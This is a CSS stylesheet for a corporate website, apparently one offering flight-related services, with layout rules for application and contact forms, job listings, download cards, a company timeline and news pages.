.noflight-applylist .noflight-applycont-cont li:first-child{display:block}
.noflight-applypersonal-list{position:relative;margin-top:61px;width:100%;margin-bottom:86px}
.noflight-applypersonal-list ul{width:55%;margin:0 auto}
.noflight-applypersonal-list ul li{margin-bottom:30px;width:100%}
.noflight-applypersonal-list .noflight-applypersonal-label,.feedback-list .noflight-applypersonal-label{font-size:18px;width:100%;line-height:28px;color:#313131;display:inline-block;margin-bottom:7px}
.noflight-applypersonal-list .noflight-applypersonal-input,.noflight-applypersonal-list .noflight-applypersonal-input1,.feedback-list .noflight-applypersonal-input{width:525px;height:41px;display:inline-block;border-radius:5px;border:solid 1px #cacaca;font-size:18px;color:#c4c4c4;padding:0 15px}
.noflight-applypersonal-list .noflight-applypersonal-sex{width:525px;position:relative;display:inline-block}
.noflight-applypersonal-list .noflight-applypersonal-sex select{width:100%}
.noflight-applypersonal-list .noflight-applypersonal-phone{width:144px;height:40px;border-radius:5px;position:relative;display:inline-block;vertical-align:middle;margin-right:7px}
.noflight-applypersonal-list .noflight-applypersonal-phone::after,.noflight-applypersonal-list .noflight-applypersonal-industry::after,.noflight-applypersonal-list .noflight-applypersonal-sex::after,.feedback-list .noflight-applypersonal-area::after{right:15px}
.noflight-applypersonal-list .noflight-applypersonal-input1{width:370px;display:inline-block;vertical-align:middle}
.noflight-applypersonal-list .noflight-applypersonal-industry{position:relative}
.noflight-applypersonal-list .noflight-applypersonal-p,.feedback-list .noflight-applypersonal-p{font-size:14px;line-height:23px;margin-top:3px;color:#c4c4c4}
.noflight-applypersonal-list .noflight-applypersonal-fileli,.feedback-list .noflight-applypersonal-fileli{position:relative;overflow:hidden;width:110px;height:41px;line-height:46px;border-radius:5px;border:solid 1px #cacaca;cursor:pointer;align-items:center;margin-top:14px}
.noflight-applypersonal-list .noflight-applypersonal-fileli:hover{border:solid 1px #1890ff}
input:focus{outline:none}
.noflight-applypersonal-list .noflight-applypersonal-file,.feedback-list .noflight-applypersonal-file{margin-left:12px;font-size:18px;line-height:23px;color:#c4c4c4}
.noflight-applypersonal-list .noflight-applypersonal-file input,.feedback-list .noflight-applypersonal-file input{display:inline-block;position:absolute;font-size:16px;top:0;left:0;opacity:0;z-index:1;cursor:pointer}
.noflight-applypersonal-list .noflight-applypersonal-filei,.feedback-list .noflight-applypersonal-filei{width:22px;height:18px;cursor:pointer}
.noflight-applypersonal-list .noflight-applypersonal-filei i,.feedback-list .noflight-applypersonal-filei i{display:block;width:100%;height:100%;background:url(../images/no-fscicon.png)no-repeat center center;cursor:pointer}
.noflight-applypersonal-list .noflight-applypersonal-btn{margin-top:192px}
.noflight-applypersonal-list .noflight-applypersonal-back a,.noflight-applypersonal-list .noflight-applypersonal-submit input{width:200px;height:40px;line-height:40px;background-color:#313131;border-radius:5px;font-size:18px;text-align:center;color:#ffffff;display:inline-block;vertical-align:middle;cursor:pointer}
.noflight-applypersonal-list .noflight-applypersonal-back{margin-right:38px}
.insrecruit-list{padding:20px 0 0}
.insrecruit-list ul{padding:0 0 20px}
.insrecruit-list li{transition:all 0.5s;border-bottom:1px solid #cccccc;padding:0 20px}
.insrecruit-list li:first-child{border-top:1px solid #cccccc}
.insrecruit-list li:last-child{/* border-bottom:1px solid transparent; */}
.insrecruit-list li:hover .rectue-top .date,.insrecruit-list li.cur .rectue-top .date{background-image:url(../image/about/jo-hsjicon.png)}
.insrecruit-list li.cur .rectue-top .icon em:nth-child(2){opacity:0}
.insrecruit-list .rectue-top{color:#333;position:relative;-webkit-border-radius:3px;border-radius:3px}
.insrecruit-list .rectue-top span{width:91%;display:block;margin-bottom:5px;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;color:#323232;font-size:18px;line-height:50px;color:#0099ff}
.insrecruit-list .rectue-top .pnum,.insrecruit-list .rectue-top .loac{color:#929292}
.insrecruit-list .rectue-top .date{background:url(../image/about/jo-sjicon.png) no-repeat 0 center;padding-left:28px;position:absolute;right:40px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);display:block;width:auto;margin-right:0}
.insrecruit-list .rectue-top .icon{width:20px;height:20px;position:absolute;right:0px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);margin:0}
.insrecruit-list .rectue-top .icon em{position:absolute;background-color:#272727;width:18px;height:2px;-webkit-border-radius:3px;border-radius:3px;-webkit-transition:all 0.5s ease;-o-transition:all 0.5s ease;-moz-transition:all 0.5s ease;transition:all 0.5s ease;left:0;top:46%}
.insrecruit-list .rectue-top .icon em:nth-child(2){width:2px;height:18px;left:49%;top:0}
.insrecruit-list .rectue-min{padding:18px 0px 40px 0px;color:#757575;display:none;position:relative}
.insrecruit-list .rectue-min .desc{padding:0 0 10px}
.insrecruit-list .rectue-min h3{color:#333333;padding:0 0 5px}
.insrecruit-list .rectue-send{padding:10px 0 0}
.insrecruit-list .rectue-send a{width:156px;height:57px;border-radius:10px;display:block;font-size:14px;text-align:center;line-height:57px;color:#ffffff;position:absolute;right:40px;bottom:70px;background:url(../image/about/jo-dticon.png) #f15c18 no-repeat 15% center;transition:all 0.3s}
.insrecruit-list .rectue-send a:hover{-webkit-box-shadow:0 10px 30px -6px #f15c18;box-shadow:0 10px 30px -6px #f15c18}
@media (min-width:1024px){.insrecruit-list{padding:0 0 58px}
.insrecruit-list ul{padding:0 0 40px}
.insrecruit-list .rectue-top{-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;cursor:pointer}
.insrecruit-list .rectue-top span{margin-bottom:0}
.insrecruit-list .rectue-top .date{right:250px}
.insrecruit-list .rectue-top .icon{width:18px;height:18px;right:0px}
.insrecruit-list .rectue-top .icon em{width:18px}
.insrecruit-list .rectue-top .icon em:nth-child(2){width:2px;height:18px}
.insrecruit-list .rectue-min{padding:18px 0px 40px 0px;font-size:18px;line-height:30px;color:#383838}
.insrecruit-list .rectue-min .desc{padding:0 0 30px 0;line-height:26px;color:#828282}
.insrecruit-list .rectue-min h3{padding:0 0 10px}
.insrecruit-list .rectue-send{padding:0}
}@media (min-width:1260px){.insrecruit-list{margin-top:60px}
.insrecruit-list ul{padding-bottom:55px;padding-top:16px}
}.insrecruit-list .desc .dec-h3{font-size:18px;line-height:60px;color:#282828}
.insrecruit-list .desc .dec-margintop{margin-top:50px}
.insrecruit-list .load-more{width:200px;height:60px;border-radius:10px;border:solid 2px #f15c18;margin:0 auto}
.insrecruit-list .load-more a{width:100%;display:block;text-align:center;font-size:14px;line-height:60px;letter-spacing:1px;color:#333333}
.insrecruit-list .insrecruit-tit h3,.flightxfj-fwtk .insrecruit-tit h3{font-size:40px;color:#383838;font-weight:bold}
.insrecruit-list li:first-child .rectue-min{
    display: block;
}
.flightxfj-fwtk{position:relative;padding:58px 0 70px 0}
.flightxfj-futk-list h3{font-size:24px;line-height:28px;font-weight:bold;color:#383838;padding-bottom:30px;padding-top:33px}
.flightxfj-futk-list h4{font-size:18px;color:#383838;font-weight:bold;padding-bottom:30px}
.flightxfj-futk-list h4:nth-child(2){padding-top:35px}
.flightxfj-futk-list p{font-size:18px;color:#383838;line-height:28px}
.ptop35{padding-top:35px}
.support-list{position:relative;padding-top:49px}
.support-list .support-list-top{margin-bottom:43px}
.support-list .support-list-top li{margin-right:45px;border-bottom:2px solid transparent}
.support-list .support-list-top li:last-child{margin-right:0px}
.support-list .support-list-top li{font-size:18px;line-height:48px;color:#757575;display:block}
.support-list .support-list-top li a{padding-bottom:10px;color:#757575}
.support-list .support-list-top li.active a,.support-list .support-list-top li:hover a{color:#000000;border-bottom:2px solid #000}
.support-list .support-list-bot{text-align:center;padding:0 28px 125px 28px;flex-wrap:wrap}
.support-list .support-list-bot li{width:33.3333%;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;background:#fff;position:relative;padding:106px 0 38px 0}
.support-list .support-list-bot li a{display:block;width:100%}
.support-list .support-list-bot li a h3{font-size:18px;line-height:40px;color:#000000}
.support-list .support-list-bot li:hover a h3{color:#1890ff}
.support-list .support-list-bot li a object a{font-size:16px;line-height:25px;color:#757575;display:inline-block}
.support-list .support-list-bot li:hover{background:#fcfcfc}
.support-list .support-list-img{height:120px;position:relative;margin-bottom:49px}
.support-list .support-list-img img{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s}
.support-list .support-list-bot li:hover .support-list-img img,.download-list .download-list-xfj li:hover .download-list-xfjimg img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1)}
.policy-list{position:relative;padding-top:50px;min-height:1012px;align-items:flex-start}
.policy-list .policy-left,.mountinfo-list .mountinfo-left,.application-problem .problem-left{width:20.5%;overflow:hidden}
.policy-list .policy-left-menu,.mountinfo-list .mountinfo-left-menu,.application-problem .problem-left-menu{width:100%;min-height:288px;border:solid 1px #F7F7F7}
.policy-list .policy-left-menu li,.mountinfo-list .mountinfo-left-menu li,.application-spe .problem-left .problem-left-menu li{position:relative;padding:0 15px;background:transparent;overflow:hidden}
.policy-list .policy-left-menu li::after,.mountinfo-list .mountinfo-left-menu li::after,.problem-left-menu li::after{content:"";position:absolute;top:40%;right:16px;width:5px;height:11px;background:url(../images/poli-jticon.png)no-repeat center center}
.policy-list .policy-left-menu li a,.mountinfo-list .mountinfo-left-menu li a,.problem-left-menu li a{width:95%;display:block;font-size:16px;line-height:48px;height:48px;color:#6c6c6c;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}
.policy-list .policy-left-menu li:hover,.policy-list .policy-left-menu li.active,.mountinfo-list .mountinfo-left-menu li.active,.mountinfo-list .mountinfo-left-menu li:hover,.application-spe .problem-left .problem-left-menu li.active{background:#F8F9FC}
.policy-list .policy-right,.mountinfo-list .mountinfo-right,.application-problem .problem-right{width:79.5%;overflow:hidden;padding-left:33px}
.policy-list .policy-right .policy-right-tit{font-size:24px;line-height:47px;letter-spacing:1px;color:#000000}
.policy-list .policy-right .policy-right-dec{padding-top:10px;font-size:18px;line-height:28px;color:#6c6c6c}
.policy-list .policy-right .policy-right-dec1{font-size:16px;color:#757575}
.policy-list .policy-right p{
    line-height: initial;
}
.policy-list .policy-right .policy-right-ul li{display:none;}
.policy-list .policy-right .policy-right-ul li:first-child{/* display:block; */}
.policy-list .policy-right .policy-right-ul li li{display:block;}
.policy-list .policy-right .ptop20{padding-top:20px}
.policy-list .policy-right .policy-right-table{margin-top:10px}
.policy-list .policy-right .policy-right-table table,.policy-list .policy-right .policy-right-table1 table{width:475px;min-height:324px;border:1px solid #EBEBEC}
.policy-list .policy-right .policy-right-table table tr{border-bottom:1px solid #EBEBEC}
.policy-list .policy-right .policy-right-table table tr th{padding:0 20px;font-size:14px;color:#757575;background:#F8F9FC;border-right:1px solid #EBEBEC}
.policy-list .policy-right .policy-right-table table tr th:last-child{text-align:center}
.policy-list .policy-right .policy-right-table table tr td{font-size:14px;color:#757575;padding:0 20px;border-right:1px solid #EBEBEC}
.policy-list .policy-right .policy-right-table table tr td:first-child{width:30%}
.policy-list .policy-right .policy-right-table table tr td:last-child{width:70%;text-align:center}
.policy-list .policy-right .policy-right-table1{padding-bottom: 68px;}
.policy-list .policy-right .policy-right-table1 table{width:100%;min-height: auto;border:1px solid #EBEBEC}
.policy-list .policy-right .policy-right-table1 table tr th{background:#F8F9FC;font-size:16px;padding:18px 0;color:#373737;text-align:center;overflow:hidden;border-right:1px solid #EBEBEC}
.policy-list .policy-right .policy-right-table1 table tr th:first-child{width:8%}
.policy-list .policy-right .policy-right-table1 table tr th:nth-child(2){width:33.5%}
.policy-list .policy-right .policy-right-table1 table tr th:last-child{width:58.5%}
.policy-list .policy-right .policy-right-table1 table tr{text-align:center;}
.policy-list .policy-right .policy-right-table1 table tr td{font-size:16px;color:#6c6c6c;text-align:left;line-height:25px;border:1px solid #EBEBEC;padding:17px 12px;word-break: keep-all;}
.policy-list .policy-right .policy-right-table1 .circul{text-align:center;padding:0 25px}
.policy-list .policy-right .policy-right-table1 .circul p{border:1px solid #6C6C6C;border-radius:100%;text-align:center;width:28px;line-height:31px;height:28px}
.policy-list .policy-right .policy-right-table1 p i{display:inline-block;vertical-align:top;width:15px;font-style:normal}
.policy-list .policy-right .policy-right-table1 p span{width:95%;display:inline-block;vertical-align:top}
.service-list{position:relative;padding-top:76px;padding-bottom:365px}
.service-list .service-list-tit{font-size:36px;text-align:center;letter-spacing:1px;color:#535353}
.service-list .service-list-ul{padding-top:64px;width:80%;margin:0 auto}
.service-list .service-list-icon{height:75px;margin-bottom:16px}
.service-list .service-list-ul li:hover .service-list-icon img{-webkit-animation:bounce 1s ease 0s 1 both;animation:bounce 1s ease 0s 1 both}
.service-list .service-list-ul li{flex:1}
.service-list .service-list-ul li h3{text-align:center;font-size:17px;line-height:55px;color:#757575}
.service-list .service-list-font{width:68%;margin:76px auto 0 auto;font-size:18px;line-height:28px;color:#898a8e}
.service-list .service-list-font a{font-size:18px;line-height:28px;color:#898a8e}
.patop33{padding-top:33px}
.agent-list{position:relative;padding:75px 0 262px 0}
.agent-list .agent-tit,.download-list .agent-tit{font-size:36px;text-align:center;letter-spacing:1px;color:#000000}
.agent-list .agent-list-menu{padding-top:48px}
.agent-list .agent-list-menu li{margin-right:45px}
.agent-list .agent-list-menu li:last-child{margin-right:0px}
.agent-list .agent-list-menu li a{font-size:18px;line-height:30px;text-align:center;color:#757575;padding-bottom:10px;border-bottom:2px solid transparent}
.agent-list .agent-list-menu li.active a,.agent-list .agent-list-menu li:hover a{color:#000000;border-bottom:2px solid #000}
.agent-list .agent-list-mapTop{padding-top:83px}
.agent-list .agent-list-mapTop h3{font-size:18px;line-height:28px;text-align:center;color:#898a8e;margin-bottom:7px}
.agent-list .solution-lx-select{width:64%;margin:0 auto}
.layui-form-select .layui-input{padding-right:20px}
.agent-list .agent-list-mapBot{position:relative;margin-top:19px}
.agent-list .agent-list-mapMap ul li{width:100%}
.agent-list .agent-list-mapMap .map{width:100%;height:391px}
.agent-list .agent-list-mapMap .map img{max-width:none}
.agent-list .agent-list-mapUl{margin-top:72px}
.agent-list .agent-list-mapUl .agent-list-mapLi:first-child{padding-top:0px}
.agent-list .agent-list-mapUl .agent-list-mapLi{align-items:center;padding-bottom:42px;padding-top:43px;border-bottom:1px solid #e8e8e8;cursor:pointer}
.agent-list .agent-list-mapUl .agent-mapLi-left{width:55%}
.agent-list .agent-list-mapUl .agent-mapLi-left h3{font-size:18px;line-height:34px;color:#000000;margin-bottom:8px}
.agent-list .agent-list-mapUl .agent-mapLi-left p{font-size:18px;color:#898a8e}
.agent-list .agent-list-mapUl .agent-mapLi-cen{width:30%}
.agent-list .agent-list-mapUl .agent-mapLi-cen p{font-size:18px;line-height:28px;color:#898a8e}
.agent-list .agent-list-mapUl .agent-mapLi-right{width:15%}
.agent-list .agent-list-mapUl .agent-mapLi-right .agent-mapLi-a{width:120px;height:30px;background-color:#535353;border-radius:5px;float:right;font-size:18px;line-height:30px;text-align:center;color:#ffffff}
.agent-list .agent-list-formUl, .applylist .apply-list-formUl{margin:75px auto 0 auto;width:45%}
.agent-list .agent-list-formUl li,.apply-list .apply-list-formUl li{width:100%;position:relative;padding:0 20px;margin-bottom:40px}
.agent-list .agent-list-formUl .agent-list-sele{margin-top:10px;width:540px;height:40px;line-height:48px;background:#fff;border:1px solid #cacaca;position:relative;border-radius: 2px;margin:0 auto}
.agent-list .agent-list-formUl .agent-list-sele::after{content:"";position:absolute;right:20px;top:40%;pointer-events:none;border-left:1px solid #cacaca;border-bottom:1px solid #cacaca;height:9px;width:9px;transform:translate(2px,-2px) rotate(-45deg);-webkit-transform:translate(2px,-2px) rotate(-45deg);border-right:1px solid transparent;border-top:1px solid transparent;display:inline-block;-moz-transform:translate(2px,-2px) rotate(-45deg);-ms-transform:translate(2px,-2px) rotate(-45deg);-o-transform:translate(2px,-2px) rotate(-45deg)}
.agent-list .agent-list-formUl .agent-list-sele select{border:none;outline:none;appearance:none;-webkit-appearance:none;-moz-appearance:none;width:100%;background:unset;line-height:40px;height:40px;padding-left: 10px;position:relative;color:#666666;color:#c4c4c4;font-size:18px}
.agent-list .agent-list-formUl label{width:100%;font-size:18px;line-height:28px;font-weight:bold;color:#313131;margin-bottom:8px;display:block}
.agent-list .agent-list-formUl .agent-list-input,.applylist .apply-list-formUl .apply-list-input{width: 100%;height:40px;border-radius: 2px;border:solid 1px #cacaca;margin-bottom:21px;padding: 0 10px;font-size:18px;color:#c4c4c4;max-width: 100%;}
.agent-list .agent-list-formUl .agent-list-input input{width:100%;line-height:40px;height:40px}
.agent-list .agent-list-formUl .agent-list-text,.applylist .apply-list-formUl .apply-list-text{width: 100%;height:80px;border-radius: 2px;border:solid 1px #cacaca;padding: 5px 10px;margin-top:4px;}
.agent-list .agent-list-formUl .agent-list-text textarea{width:100%;font-size:18px;color:#c4c4c4}
.agent-list .agent-list-formUl .agent-list-submit,.applylist .apply-list-formUl .apply-list-submit{width:200px;height:40px;background-color:#313131;border-radius:5px;margin:46px auto 0 auto;text-align:center;line-height:40px;font-size:18px;color:#ffffff;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s}
.agent-list .agent-list-formUl .agent-list-submit input{width:100%;cursor:pointer}
.agent-list .agent-list-formUl .agent-list-submit:hover{background:#E60012}
.agent-list .agent-list-formUl .agent-list-input:last-child{margin-bottom:0px}
.becomeagent-list{padding:75px 0 45px 0}
.agent-list .agent-list-addinput{width:140px;height:34px;border-radius:5px;border:solid 1px #c4c4c4;font-size:18px;line-height:34px;text-align:center;color:#c4c4c4;cursor:pointer}
.agent-list .InputsWrapper{margin-bottom:13px}
.agent-list .layui-inline{width:32.5%;border:solid 1px #cacaca;height:40px;border-radius: 2px;}
.agent-list .layui-inline:last-child{margin-right:0px}
.agent-list .layui-form{margin-bottom:15px;width:100.8%}
.download-list{padding:75px 0 0 0;position:relative}
.download-list .download-list-menu{padding-top:26px;padding-bottom:55px}
.download-list .download-list-menu li{margin-right:43px}
.download-list .download-list-menu li:last-child{margin-right:0px}
.download-list .download-list-menu li a{font-size:18px;line-height:30px;text-align:center;display:block;width:100%;color:#757575;border-bottom:2px solid transparent}
.download-list .download-list-menu li:hover a,.download-list .download-list-menu li.active a{color:#010101;border-bottom:2px solid #000}
.download-list .download-list-cont{background:#F8F9FC;padding-top:60px;min-height:993px;padding-bottom: 50px;}
.download-list .download-list-app{background:#fff;align-items:center;padding:74px 76px 87px 47px;margin-bottom: 60px;}
.download-list .download-list-appLeft{width:76%}
.download-list .download-list-appImg{width:20%}
.download-list .download-list-appFont{width:80%;padding-left:30px;padding-right:44px}
.download-list .download-list-appFont h3{font-size:18px;line-height:48px;color:#1d1d1f;font-weight:bold}
.download-list .download-list-appFont .download-list-appDec{text-align:justify;margin-bottom:25px}
.download-list .download-list-appFont .download-list-appDec,.download-list .download-list-appFont h4{font-size:16px;line-height:24px;color:#757575}
.download-list .download-list-appRight{width:24%}
.download-list .download-appRight-label{width:120px;height:40px;border-radius:5px;text-align:center;align-items:center;margin-top:8px}
.download-list .download-appRight-tit p{font-size:12px;color:#fff}
.download-list .download-appRight-icon{width:100%}
.download-list .download-appRight-tit{width:80%;padding-left:3px}
.download-list .download-appRight-tit h3{font-size:16px;line-height:16px;letter-spacing:2.1px;color:#ffffff}
.download-list .download-appRight-img{margin-right:25px}
.download-list .download-appRight-img:last-child{margin-right:0px}
.download-list .download-list-xfj{flex-wrap:wrap}
.download-list .download-list-xfj li{background:#fff;width: 31.3%;position:relative;margin-right:30px;margin-bottom:30px;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s}
.download-list .download-list-xfj li a{width:100%;display:block;padding:47px 67px}
.download-list .download-list-xfj li:nth-child(3n){margin-right:0px}
.download-list .download-list-xfj .download-list-xfjimg{width:100%;height:110px;position:relative;margin-top:82px}
.download-list .download-list-xfj .download-list-xfjimg img{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s}
.download-list .download-list-xfj .download-list-xfjfont{margin-top:47px}
.download-list .download-list-xfj .download-list-xfjfont h3{font-weight:bold;text-align:center;font-size:18px;line-height:30px;color:#000000;margin-bottom:6px}
.download-list .download-list-xfj .download-list-xfjfont p{font-size:16px;line-height:25px;text-align:center;color:#757575}
.download-list .download-list-xfj li:hover{box-shadow:0px 0px 10px 1px #dbdbdb}
.download-list .download-list-xfj li:hover .download-list-xfjfont h3,.download-list .download-list-xfj li:hover .download-list-xfjfont p{color:#00b7ee}
.about-list{position:relative;padding:52px 126px 125px 126px}
.about-list .about-list-js{margin-bottom:76px}
.about-list .about-list-tit{font-weight:bold;font-size:28px;line-height:28px;padding-bottom:22px;border-bottom:1px solid #d6d6d6;color:#00000a}
.about-list .about-list-jsfont{font-size:18px;line-height:28px;color:#6c6c6c;padding-top:25px}
.about-list .about-list-jsimg{margin-top:30px}
.about-list .about-list-qqbj{margin-bottom:128px;position:relative}
.about-list .about-list-qqbj .about-list-jsimg{margin-top:88px}
.about-list .about-list-qqbj .about-list-jsimg .about-list-pcjsimg{display:block}
.about-list .about-list-qqbj .about-list-jsimg .about-list-phjsimg{display:none}
.about-list .about-list-qqbjscroll{margin-top:95px}
.about-list .ul-num li{flex:1;text-align:center}
.about-list .ul-num .law-num-info span{font-weight:bold;font-size:69px;line-height:28px;color:#ff6300;text-align:center}
.about-list .ul-num .law-num-info sup{font-size:35px;text-align:center;color:#ff6300}
.about-list .ul-num .ul-num-dec{margin-top:21px}
.about-list .ul-num .ul-num-dec h4{font-weight:bold;font-size:30px;line-height:26px;text-align:center;color:#4e4e4e;margin-bottom:15px}
.about-list .ul-num .ul-num-dec p{font-weight:bold;font-size:17px;text-align:center;color:#4e4e4e}
.about-fzlc{position:relative;width:100%}
.about-fzlc ul{width:100%;padding-top:80px}
.about-fzlc ul li{position:relative;margin-top:0;cursor:pointer}
.about-fzlc .about-fzlc-time{margin:22px auto}
.about-fzlc .about-fzlc-time h3{font-size:34px;line-height:28px;text-align:center;color:#00000a;font-family:"Arial"}
.about-fzlc .about-fzlc-fontr{position:relative;left:-1.6px;text-align:left;margin-left:50%;border-left:1px solid #ff6300}
.about-fzlc .about-fzlc-list{position:relative}
.about-fzlc .about-fzlc-dec{width:78%;margin-left:54px;font-size:18px;line-height:28px;background:#fafafa;color:#6c6c6c;padding:32px 14px 25px 18px;position:relative;margin-bottom:10px}
.about-fzlc .about-fzlc-dec::before{content:"";width:22px;height:22px;background-color:#ffffff;border:solid 2px #ff6300;border-radius:100%;position:absolute;top:42%;left:-65px;z-index:2}
.about-fzlc .about-fzlc-fontl{text-align:left;border-right:1px solid #ff6300;width:50%}
.about-fzlc .about-fzlc-fontl .about-fzlc-dec{width:80%;margin-left:50px;padding:15px 39px}
.about-fzlc  .about-fzlc-dec strong{
    color: #000;
    display: block;
    font-size: 18px;
    line-height: 40px;
}
.about-fzlc .about-fzlc-fontl .about-fzlc-dec::before{left:110.5%}
.about-fzlc .about-fzlc-fontr .bg::before{background:#ff6300}
.about-fzlc ul li:last-child{margin:20px auto 0px auto}
.contact-list{position:relative;margin-top:43px;padding-bottom:620px;padding-bottom:50px}
.contact-list .contact-list-left{width:45%}
.contact-list .contact-list-right{width:45%;margin-top:60px}
.contact-list .contact-list-tit{font-weight:bold;font-size:18px;line-height:28px;color:#313131;margin-bottom:35px}
.contact-list .conttact-list-ul img{display:inline-block;vertical-align:middle;margin-right:5px}
.contact-list .conttact-list-ul span{display:inline-block;vertical-align:middle;font-size:18px;line-height:25px;color:#6c6c6c;margin-top:6px}
.contact-list .cont-list-addrtit{font-weight:bold;font-size:18px;line-height:28px;color:#313131}
.contact-list .cont-list-addr{padding-bottom:22px;border-bottom:1px solid #d6d6d6}
.contact-list .cont-list-addr1{border-bottom:1px solid transparent;padding-top:28px}
.contact-list .contact-list-rightInp{width:562px;height:41px;border-radius:5px;border:solid 1px #cacaca;padding:0 14px;font-size:18px;line-height:28px;color:#c4c4c4;padding-top:6px}
.contact-list .contact-list-righttext{width:562px;height:130px;border-radius:5px;border:solid 1px #cacaca;font-size:18px;line-height:28px;color:#c4c4c4;padding:12px 14px}
.contact-list .contact-list-rightsub{width:200px;height:40px;background-color:#313131;border-radius:5px;text-align:center;font-size:18px;color:#ffffff;cursor:pointer}
.contact-list .contact-list-rightsub:hover{background:#E60012}
.contact-list .contact-list-rightUl li{text-align:right;margin-bottom:20px}
.contact-list .contact-list-rightUl li:last-child{text-align:center;margin-top:44px}
.new-list{position:relative}
.new-list .new-list-tit{font-size:30px;text-align:center;line-height:55px;letter-spacing:1px;color:#333333;padding:100px 0 40px 0}
.new-list .new-list-top{position:relative}
.new-list .new-list-menu{margin-bottom:53px}
.new-list .new-list-menu li{margin-right:35px;text-align:center;overflow:hidden;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s}
.new-list .new-list-menu li:last-child{margin-right:0px}
.new-list .new-list-menu li a{display:block;width:100%;font-size:20px;line-height:30px;color:#7d7d7d;border-bottom:2px solid transparent}
.new-list .new-list-menu li:hover a,.new-list .new-list-menu li.active a{border-bottom:2px solid #0f86ff}
.new-list .new-list-search{width:320px;position:absolute;right:0;top:0}
.new-list .new-list-searchtext input{width:100%;height:29px;background-color:#ffffff;border:solid 1px #0f86ff;border-radius:3px;padding:0 10px;font-size:14px}
.new-list .new-list-searchbtn{position:relative}
.new-list .new-list-searchbtn::before{content:'';position:absolute;top:50%;height:1px;width:15px;background:#b8b8b8;margin-top:0px;right:10px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}
.new-list .new-list-searchbtn::after{content:'';position:absolute;top:50%;height:15px;width:1px;background:#b8b8b8;margin-top:-7px;right:17px;-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}
.new-list .new-list-searchcont{display:none}
.new-list .new-list-searchcont ul{width:100%;background-color:#ffffff;border:solid 1px #b5b5b5;padding:14px 18px;overflow:hidden}
.new-list .new-list-searchcont li a{display:inline-block;width:100%;font-size:12px;font-weight:bold;line-height:22px;color:#2f2f2f}
.new-list .new-list-bot{flex-wrap:wrap}
.new-list .new-list-bot li{width:32.3%;overflow:hidden;margin-right:19px;margin-bottom:53px;box-shadow:0px 8px 9px 0px rgba(165,162,163,0.27);-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s}
.new-list .new-list-bot li:nth-child(3n){margin-right:0px}
.new-list .new-list-botimg{overflow:hidden;width:100%;max-height:233px}
.new-list .new-list-botimg img,.video-list .video-list-right .video-list-infocont li .mask-bg-img{width:100%;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s}
.new-list .new-list-bot li:hover .new-list-botimg img,.video-list .video-list-right .video-list-infocont li:hover .mask-bg-img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1)}
.new-list .new-list-botfont{padding:28px 28px 26px 28px;background-color:#ffffff}
.new-list .new-list-botfontTit{height:100px;width:100%;font-size:24px;line-height:34px;color:#000000}
.new-list .new-list-botfontTit h3{font-size:24px;line-height:34px;color:#000000}
.new-list .new-list-time{margin-top:32px}
.new-list .new-list-tag{width:110px;height:22px;background-color:#5b5b5b;font-size:16px;line-height:22px;text-align:center;color:#ffffff}
.new-list .new-list-date{font-size:16px;line-height:22px;color:#4e4e50;padding-left:10px}
.new-list .new-list-more{width:64px;font-size:16px;line-height:30px;display:block;text-align:center;margin:40px auto 177px auto;border-bottom:2px solid #0f86ff;color:#000000}
.new-list .new-list-more:hover,.new-list .new-list-searchcont li a:hover{color:#0f86ff}
.new-list .new-list-bot li:hover .new-list-tag{background:#0f86ff}
.newinfo-list{position:relative;margin:98px auto 260px auto}
.newinfo-list .newinfo-list-cont{width:66%;margin:0 auto}
.newinfo-list .newinfo-list-tit{font-size:36px;font-weight:bold;text-align:center;line-height:50px;letter-spacing:1px;color:#4d4c4f}
.newinfo-list .new-list-time{margin-top:17px}
.newinfo-list .new-list-tag{width:110px;height:22px;background-color:#5b5b5b;font-size:16px;text-align:center;line-height:22px;color:#ffffff;display:block}
.newinfo-list .new-list-date{font-size:24px;line-height:22px;letter-spacing:1px;color:#4e4e50;padding-left:14px}
.newinfo-list .newinfo-list-contTop{padding-bottom:30px;border-bottom:1px solid #e3e1e1}
.newinfo-list .newinfo-list-font{padding-top:40px;padding-bottom:40px;border-bottom:1px solid #e3e1e1}
.newinfo-list .newinfo-list-font h2,.newinfo-list .newinfo-list-font h3,.newinfo-list .newinfo-list-font h4{margin: 30px 0 25px 0;}
.newinfo-list .newinfo-list-font img{/* margin-bottom:48px; */margin: 20px auto;}
.newinfo-list .newinfo-list-font p{font-size:18px;line-height:30px;color:#707070;margin: 10px 0 20px 0;}
.newinfo-list .newinfo-list-font h3{font-size:22px;font-weight:bold;color:#707070;margin:40px auto}
.newinfo-list .newinfo-list-tip{font-size:18px;line-height:50px;color:#4d4c4f;margin-top:3px}
.newinfo-list .newinfo-list-back{position:absolute;top:0;left:0;font-size:18px;font-weight:bold;color:#4975ba}
